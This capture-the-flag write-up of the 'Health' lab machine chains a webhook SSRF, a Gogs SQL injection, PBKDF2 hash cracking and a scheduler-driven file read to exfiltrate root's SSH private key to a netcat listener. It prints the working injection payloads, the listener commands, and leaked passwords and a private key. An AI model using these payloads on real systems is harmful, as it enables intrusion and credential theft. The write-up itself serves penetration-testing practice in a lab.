Health
Intro
Health is a medium Linux machine where we have vulnerable webapp that checks if the monitored url is up and healthy. Here we will use our knowledge on concepts such as Password Cracking, Arbritary File Upload, Secure Code Analysis to name a few. Let’s kick it !
Intelligence Gatheirng
Ports scan
1
2
3
4
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
3000/tcp filtered ppp no-response
Services version enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 32:b7:f4:d4:2f:45:d3:30:ee:12:3b:03:67:bb:e6:31 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQChNRnKkpENG89qQHjD+2Kt9H7EDTMkQpzin70Rok0geRogbYVckxywChDv3yYhaDWQ9RrsOcWLs3uGzZR9nCfXOE3uTENbSWV5GdCd3wQNmWcSlkTD4dRcZshaAoMjs1bwzhK+cOy3ZU/ywbIXdHvAz3+Xvyz5yoEnboWYdWtBNFniZ7y/mZtA/XN19sCt5PcmeY40YFSuaVy/PUQnozplBVBIN6W5gnSE0Y+3J1MLBUkvf4+5zKvC+WLqA394Y1M+/UcVcPAjo6maik1JZNAmquWWo+y+28PdXSm9F2p2HAvwJjXc96f+Fl80+P4j1yxrhWC5AZM8fNCX8FjD7Jl7
| 256 86:e1:5d:8c:29:39:ac:d7:e8:15:e6:49:e2:35:ed:0c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOR0vwVJwhe/5A7dkomT/li2XC2nvv6/4J6Oe8Xeyi/YQspx3RQGz3aG1sWTPstLu7yno0Z+Lk/GotRdyivSdLA=
| 256 ef:6b:ad:64:d5:e4:5b:3e:66:79:49:f4:ec:4c:23:9f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINgiR3y8U+HenhKVoN1EFipbmC6EjO3fWwWPUqa8EeJh
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HTTP Monitoring Tool
3000/tcp filtered ppp no-response
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
Web Enumeration


Here is a look at the website
This is the part that’s interesting for us
Having a webhook, we can redirect the request and play around those features if they are misconfigured.
Using this python redirect script written by SpeerSec, let’s see how we can leverage that webhook since the enumeration didn’t get me anywhere.
Let’s get to work. First we need to fire a listener and then we fire the python script
1
2
3
4
➜ sudo python3 redirect.py --url http://127.0.0.1:3000
# and
➜ nc -nlvp 4444

Here is the results we got a hit back of the webhook

Now with this response we can enumerate more on reading this response. although it was not easy to read, here is something i found useful
It’s running an app called gogs.
Here is what gogs looks like from its official website
As it says itself a self-hosted git service.
From the webhook response we can see some type of login forms taking the username and a password. Let’s look for some vulnerabilities concerning gogs.
1
2
3
4
5
6
<form id=\"promo-form\" action=\"\/user\/login\" method=\"post\">\n <input type=\"hidden\" na
me=\"_csrf\" value=\"u9WDLfoOTpNUFf0cnTVAgtidjgE6MTY3MjEzMzk0NTQ5NTgwMzUxMg==\">\n <input class=\"ip
t ipt-large\" id=\"username\" name=\"uname\" type=\"text\" placeholder=\"Username or E-mail\"\/>\n <
input class=\"ipt ipt-large\" name=\"password\" type=\"password\" placeholder=\"Password\"\/>\n <inp
ut name=\"from\" type=\"hidden\" value=\"home\">\n <button class=\"btn btn-black btn-large\">Sign In
<\/button>\n <button class=\"btn btn-green btn-large\" id=\"register-button\">Register<\/button>
Foothold
By chance after running searchsploit, I found something interesting
1
2
3
4
5
6
7
➜ searchsploit gogs
--------------------------------------------------------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------
Gogs - 'label' SQL Injection | multiple/webapps/35237.txt
Gogs - 'users'/'repos' '?q' SQL Injection | multiple/webapps/35238.txt
--------------------------------------------------------------------------------
So we have an sql injection that we are dealing with here. Gogs seems not to have a version number so it’s vulnerable all the way. Let’s download those scripts into our machine and try to exploit the vulnerability. A quick search under exploit.db can help us with the POC(Proof Of Concept).
1
2
3
4
5
6
7
8
➜ searchsploit -m 35238
Exploit: Gogs - 'users'/'repos' '?q' SQL Injection
URL: [https://www.exploit-db.com/exploits/35238](https://www.exploit-db.com/exploits/35238)
Path: /snap/searchsploit/62/opt/exploitdb/exploits/multiple/webapps/35238.txt
Codes: CVE-2014-8682, OSVDB-114646, OSVDB-114645
Verified: False
File Type: ReStructuredText file, ASCII text
Copied to: /home/d0n/Health/Exploitation/35238.txt
Let’s exploit as shown in the file. But first we need to set our webhook on the website
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#first we fire the fake redirection
➜ sudo python3 redirect.py --url "http://127.0.0.1:3000/api/v1/users/search?q=')/**/union/**/all/**/select/**/1,1,(select/**/salt/**/from/**/user),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--" --port 80 --ip 0.0.0.0
#then we launch our netcat listener
➜ netcat -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.176 49490
POST / HTTP/1.1
Host: 10.10.16.6:4444
Accept: */*
Content-type: application/json
Content-Length: 738
{"webhookUrl":"http:\/\/10.10.16.6:4444","monitoredUrl":"http:\/\/10.10.16.6","health":"up","body":"{\"data\":[{\"username\":\"susanne\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/c11d48f16f254e918744183ef7b89fce\"},{\"username\":\"sO3XIbeW14\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/1\"}],\"ok\":true}","message":"HTTP\/1.0 302 Found","headers":{"Server":"BaseHTTP\/0.6 Python\/3.10.6","Date":"Sat, 07 Jan 2023 06:31:24 GMT","Location":"http:\/\/127.0.0.1:3000\/api\/v1\/users\/search?q=')\/**\/union\/**\/all\/**\/select\/**\/1,1,(select\/**\/salt\/**\/from\/**\/user),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--","Content-Type":"application\/json; charset=UTF-8","Set-Cookie":"_csrf=; Path=\/; Max-Age=0","Content-Length":"174"}}
With the command above we got some information :
1
2
3
4
5
username: susanne
avatar: 1.gravatar.com\/avatar\/c11d48f16f254e918744183ef7b89fce
username: s03XIbeW14
avatar: 1.gravatar.com\/avatar
Let’s go and get the passwords from the db
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#The injection
➜ sudo python3 redirect.py "http://127.0.0.1:3000/api/v1/users/search?q=')/**/union/**/all/**/select/**/1,1,(select/**/passwd/**/from/**/user),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--"
#The result
nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.176 43932
POST / HTTP/1.1
Host: 10.10.16.6:4444
Accept: */*
Content-type: application/json
Content-Length: 830
{"webhookUrl":"http:\/\/10.10.16.6:4444","monitoredUrl":"http:\/\/10.10.16.6","health":"up","body":"{\"data\":[{\"username\":\"susanne\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/c11d48f16f254e918744183ef7b89fce\"},{\"username\":\"66c074645545781f1064fb7fd1177453db8f0ca2ce58a9d81c04be2e6d3ba2a0d6c032f0fd4ef83f48d74349ec196f4efe37\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/1\"}],\"ok\":true}","message":"HTTP\/1.0 302 Found","headers":{"Server":"BaseHTTP\/0.6 Python\/3.10.6","Date":"Sat, 07 Jan 2023 06:50:47 GMT","Location":"http:\/\/127.0.0.1:3000\/api\/v1\/users\/search?q=')\/**\/union\/**\/all\/**\/select\/**\/1,1,(select\/**\/passwd\/**\/from\/**\/user),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--","Content-Type":"application\/json; charset=UTF-8","Set-Cookie":"_csrf=; Path=\/; Max-Age=0","Content-Length":"264"}}
Here we got a password that doesn’t really look like plain text password but more like hashed password. Let’s go and get the salt of that password if possible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#The injection
➜ sudo python3 redirect.py --url "http://127.0.0.1:3000/api/v1/users/search?q=')/**/union/**/all/**/select/**/1,1,(select/**/salt/**/from/**/user),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--" --port 80 --ip 0.0.0.0
#The result
nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.176 43658
POST / HTTP/1.1
Host: 10.10.16.6:4444
Accept: */*
Content-type: application/json
Content-Length: 738
{"webhookUrl":"http:\/\/10.10.16.6:4444","monitoredUrl":"http:\/\/10.10.16.6","health":"up","body":"{\"data\":[{\"username\":\"susanne\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/c11d48f16f254e918744183ef7b89fce\"},{\"username\":\"sO3XIbeW14\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/1\"}],\"ok\":true}","message":"HTTP\/1.0 302 Found","headers":{"Server":"BaseHTTP\/0.6 Python\/3.10.6","Date":"Sat, 07 Jan 2023 07:10:37 GMT","Location":"http:\/\/127.0.0.1:3000\/api\/v1\/users\/search?q=')\/**\/union\/**\/all\/**\/select\/**\/1,1,(select\/**\/salt\/**\/from\/**\/user),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--","Content-Type":"application\/json; charset=UTF-8","Set-Cookie":"_csrf=; Path=\/; Max-Age=0","Content-Length":"174"}}
so understanding the output we can see that the only username valid is susanne and we got a hashed passowrd and the salt of that password.
Here is how to put those parameters into a hashed password. since the format for a PBKDF2 a shown by google when asked, we need to format those information from the databse in a way that we can get a hashed password looking like this sha256:10000:base64_salt:base64_hashed_password
1
2
3
4
5
echo 'sha256:10000':$(echo 'sO3XIbeW14' | base64 | cut -c1-14)':'$(echo '66c074645545781f1064fb7fd1177453db8f0ca2ce58a9d81c04be2e6d3ba2a0d6c032f0fd4ef83f48d74349ec196f4efe37' | xxd -r -p | base64) > hash.txt
#output of the hashed file
➜ cat hash.txt
sha256:10000:c08zWEliZVcxNA:ZsB0ZFVFeB8QZPt/0Rd0U9uPDKLOWKnYHAS+Lm07oqDWwDLw/U74P0jXQ0nsGW9O/jc=
Now let’s crack it using Hashcat
1
10900 PBKDF2-HMAC-SHA256 sha256:10000:MTc3MTA0MTQwMjQxNzY=:PYjCU215Mi57AYPKva9j7mvF4Rc5bCnt
1
2
3
4
5
6
#command to run
➜ hashcat -m 10900 hash.txt /usr/share/wordlists/rockyou.txt
#cracked hash
sha256:10000:c08zWEliZVcxNA:ZsB0ZFVFeB8QZPt/0Rd0U9uPDKLOWKnYHAS+Lm07oqDWwDLw/U74P0jXQ0nsGW9O/jc=:february15
-m is set to 10900 since our password format looks like this scheme here
Now time to go to the webhook and play around it again
Here is our result
1
2
3
4
5
6
7
8
Listening on 0.0.0.0 4444
Connection received on 10.10.11.176 42588
POST / HTTP/1.1
Host: 10.10.14.2:4444
Accept: */*
Content-type: application/json
Content-Length: 466
User
Now with the ssh cracked password, let’s log into the box using those creds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
➜ ssh susanne@10.10.11.176
The authenticity of host '10.10.11.176 (10.10.11.176)' can't be established.
ED25519 key fingerprint is SHA256:K0WrmjTWDZhl/D/mYbJSv/cBLF1Jnx0T2auXQQDc7/Q.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.176' (ED25519) to the list of known hosts.
susanne@10.10.11.176's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-191-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jan 7 08:42:52 UTC 2023
System load: 0.07 Processes: 173
Usage of /: 66.4% of 3.84GB Users logged in: 0
Memory usage: 12% IP address for eth0: 10.10.11.176
Swap usage: 0%
0 updates can be applied immediately.
susanne@health:~$ ls
user.txt
Privesc
Now let’s enumerate the box to find out the attack vector for the privilege escalation
After checking hidden services, we find out the following
1
2
3
2023/01/07 08:51:06 CMD: UID=0 PID=4939 | mysql laravel --execute TRUNCATE tasks
2023/01/07 08:52:01 CMD: UID=0 PID=4943 | /bin/bash -c sleep 5 && /root/meta/clean.sh
2023/01/07 08:52:01 CMD: UID=0 PID=4942 | /bin/bash -c cd /var/www/html && php artisan schedule:run >> /dev/null 2>&1
looking into /var/www/html we find out the following tree with a bunch of interesting files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
susanne@health:/var/www/html$ ls -la
total 412
drwxr-xr-x 14 www-data www-data 4096 Jul 26 10:12 .
drwxr-xr-x 3 www-data www-data 4096 May 17 2022 ..
drwxrwxr-x 9 www-data www-data 4096 Jul 26 10:12 app
-rwxr-xr-x 1 www-data www-data 1686 May 17 2022 artisan
drwxrwxr-x 3 www-data www-data 4096 Jul 26 10:12 bootstrap
-rw-r--r-- 1 www-data www-data 1775 May 17 2022 composer.json
-rw-r--r-- 1 www-data www-data 292429 May 17 2022 composer.lock
drwxrwxr-x 2 www-data www-data 4096 May 17 2022 config
drwxrwxr-x 5 www-data www-data 4096 May 17 2022 database
-rw-r--r-- 1 www-data www-data 258 May 17 2022 .editorconfig
-rw-r--r-- 1 www-data www-data 978 May 17 2022 .env
-rw-r--r-- 1 www-data www-data 899 May 17 2022 .env.example
drwxrwxr-x 8 www-data www-data 4096 Jul 26 10:12 .git
-rw-r--r-- 1 www-data www-data 152 May 17 2022 .gitattributes
-rw-r--r-- 1 www-data www-data 207 May 17 2022 .gitignore
drwxrwxr-x 507 www-data www-data 20480 Jul 26 10:12 node_modules
-rw-r--r-- 1 www-data www-data 643 May 17 2022 package.json
-rw-r--r-- 1 www-data www-data 1202 May 17 2022 phpunit.xml
drwxrwxr-x 4 www-data www-data 4096 Jul 26 10:12 public
-rw-r--r-- 1 www-data www-data 3958 May 17 2022 README.md
drwxrwxr-x 7 www-data www-data 4096 Jul 26 10:12 resources
drwxrwxr-x 2 www-data www-data 4096 May 17 2022 routes
-rw-r--r-- 1 www-data www-data 569 May 17 2022 server.php
drwxrwxr-x 5 www-data www-data 4096 May 17 2022 storage
-rw-r--r-- 1 www-data www-data 194 May 17 2022 .styleci.yml
drwxrwxr-x 4 www-data www-data 4096 May 17 2022 tests
drwxrwxr-x 44 www-data www-data 4096 Jul 26 10:12 vendor
-rw-r--r-- 1 www-data www-data 556 May 17 2022 webpack.mix.js
looking into the .env file, we got some information disclosure. We got a username, password and database name
1
2
3
4
5
6
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=laravel
DB_USERNAME=laravel
DB_PASSWORD=MYsql_strongestpass@2014+
There was also an interesting file under /var/www/html/app/Http/Controllers named HealthChecker.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php
namespace App\Http\Controllers;
class HealthChecker
{
public static function check($webhookUrl, $monitoredUrl, $onlyError = false)
{
$json = [];
$json['webhookUrl'] = $webhookUrl;
$json['monitoredUrl'] = $monitoredUrl;
$res = @file_get_contents($monitoredUrl, false);
if ($res) {
if ($onlyError) {
return $json;
}
$json['health'] = "up";
$json['body'] = $res;
So this php file is checking and making sure that it is able to read the file content of the monitored URL and throws an error if there is any error and if there is no errors the the site health is set to up, meaning it’s healthy.
Let’s connect to the MySQL database and enumerate the databse, maybe there is something juicy there
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
susanne@health:/var/www/html/app/Http/Controllers$ mysql -u laravel -pMYsql_strongestpass@2014+ -D laravel
mysql: [Warning] Using a password on the command line interface can be insecure.
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 350
Server version: 5.7.39-0ubuntu0.18.04.2 (Ubuntu)
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show tables;
+------------------------+
| Tables_in_laravel |
+------------------------+
| failed_jobs |
| migrations |
| password_resets |
| personal_access_tokens |
| tasks |
| users |
+------------------------+
6 rows in set (0.00 sec)
Getting the records from the tasks table doesn’t get us anywhere, we get an empty set
1
2
mysql> select * from tasks;
Empty set (0.00 sec)
Describing on the other hand show some valuable information
1
2
3
4
5
6
7
8
9
10
11
12
13
mysql> desc tasks;
+--------------+--------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+--------------+--------------+------+-----+---------+-------+
| id | char(36) | NO | PRI | NULL | |
| webhookUrl | varchar(255) | NO | | NULL | |
| onlyError | tinyint(1) | NO | | NULL | |
| monitoredUrl | varchar(255) | NO | | NULL | |
| frequency | varchar(255) | NO | | NULL | |
| created_at | timestamp | YES | | NULL | |
| updated_at | timestamp | YES | | NULL | |
+--------------+--------------+------+-----+---------+-------+
7 rows in set (0.01 sec)

As we can see here if we insert into the task table and since the monitored url is expecting a file…we can read the .ssh_key of the root user and intercept it while playing with the webhook again but this time we are going to create and not test it
Let’s not forget to set the listener on port 80, and also to update the table with the monitored url pointing at /root/.ssh/id_rsa
1
2
3
mysql> update tasks set monitoredUrl='file:///root/.ssh/id_rsa';
Query OK, 0 rows affected (0.00 sec)
Rows matched: 0 Changed: 0 Warnings: 0
now we wait on our listener to capture the file
1
2
3
4
5
6
7
8
9
10
11
sudo nc -nvlp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.176 44126
POST / HTTP/1.1
Host: 10.10.16.6
Accept: */*
Content-type: application/json
Content-Length: 1828
Expect: 100-continue
{"webhookUrl":"http:\/\/10.10.16.6\/","monitoredUrl":"file:\/\/\/root\/.ssh\/id_rsa","health":"up","body":"-----BEGIN RSA PRIVATE KEY-----\nMIIEowIBAAKCAQEAwddD+eMlmkBmuU77LB0LfuVNJMam9\/jG5NPqc2TfW4Nlj9gE\nKScDJTrF0vXYnIy4yUwM4\/2M31zkuVI007ukvWVRFhRYjwoEPJQUjY2s6B0ykCzq\nIMFxjreovi1DatoMASTI9Dlm85mdL+rBIjJwfp+Via7ZgoxGaFr0pr8xnNePuHH\/\nKuigjMqEn0k6C3EoiBGmEerr1BNKDBHNvdL\/XP1hN4B7egzjcV8Rphj6XRE3bhgH\n7so4Xp3Nbro7H7IwIkTvhgy61bSUIWrTdqKP3KPKxua+TqUqyWGNksmK7bYvzhh8\nW6KAhfnHTO+ppIVqzmam4qbsfisDjJgs6ZwHiQIDAQABAoIBAEQ8IOOwQCZikUae\nNPC8cLWExnkxrMkRvAIFTzy7v5yZToEqS5yo7QSIAedXP58sMkg6Czeeo55lNua9\nt3bpUP6S0c5x7xK7Ne6VOf7yZnF3BbuW8\/v\/3Jeesznu+RJ+G0ezyUGfi0wpQRoD\nC2WcV9lbF+rVsB+yfX5ytjiUiURqR8G8wRYI\/GpGyaCnyHmb6gLQg6Kj+xnxw6Dl\nhnqFXpOWB771WnW9yH7\/IU9Z41t5tMXtYwj0pscZ5+XzzhgXw1y1x\/LUyan++D+8\nefiWCNS3yeM1ehMgGW9SFE+VMVDPM6CIJXNx1YPoQBRYYT0lwqOD1UkiFwDbOVB2\n1bLlZQECgYEA9iT13rdKQ\/zMO6wuqWWB2GiQ47EqpvG8Ejm0qhcJivJbZCxV2kAj\nnVhtw6NRFZ1Gfu21kPTCUTK34iX\/p\/doSsAzWRJFqqwrf36LS56OaSoeYgSFhjn3\nsqW7LTBXGuy0vvyeiKVJsNVNhNOcTKM5LY5NJ2+mOaryB2Y3aUaSKdECgYEAyZou\nfEG0e7rm3z++bZE5YFaaaOdhSNXbwuZkP4DtQzm78Jq5ErBD+a1af2hpuCt7+d1q\n0ipOCXDSsEYL9Q2i1KqPxYopmJNvWxeaHPiuPvJA5Ea5wZV8WWhuspH3657nx8ZQ\nzkbVWX3JRDh4vdFOBGB\/ImdyamXURQ72Xhr7ODkCgYAOYn6T83Y9nup4mkln0OzT\nrti41cO+WeY50nGCdzIxkpRQuF6UEKeELITNqB+2+agDBvVTcVph0Gr6pmnYcRcB\nN1ZI4E59+O3Z15VgZ\/W+o51+8PC0tXKKWDEmJOsSQb8WYkEJj09NLEoJdyxtNiTD\nSsurgFTgjeLzF8ApQNyN4QKBgGBO854QlXP2WYyVGxekpNBNDv7GakctQwrcnU9o\n++99iTbr8zXmVtLT6cOr0bVVsKgxCnLUGuuPplbnX5b1qLAHux8XXb+xzySpJcpp\nUnRnrnBfCSZdj0X3CcrsyI8bHoblSn0AgbN6z8dzYtrrPmYA4ztAR\/xkIP\/Mog1a\nvmChAoGBAKcW+e5kDO1OekLdfvqYM5sHcA2le5KKsDzzsmboGEA4ULKjwnOXqJEU\n6dDHn+VY+LXGCv24IgDN6S78PlcB5acrg6m7OwDyPvXqGrNjvTDEY94BeC\/cQbPm\nQeA60hw935eFZvx1Fn+mTaFvYZFMRMpmERTWOBZ53GTHjSZQoS3G\n-----END RSA PRIVATE KEY-----\n"}
now we save the file as root_rsa, take care of the permission with chmod 600 root_rsa
as log in as the root user and get the flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
➜ ssh root@10.10.11.176 -i root_id_rsa
The authenticity of host '10.10.11.176 (10.10.11.176)' can't be established.
ED25519 key fingerprint is SHA256:K0WrmjTWDZhl/D/mYbJSv/cBLF1Jnx0T2auXQQDc7/Q.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.176' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-191-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jan 7 10:18:22 UTC 2023
System load: 0.0 Processes: 181
Usage of /: 66.5% of 3.84GB Users logged in: 1
Memory usage: 15% IP address for eth0: 10.10.11.176
Swap usage: 0%
0 updates can be applied immediately.
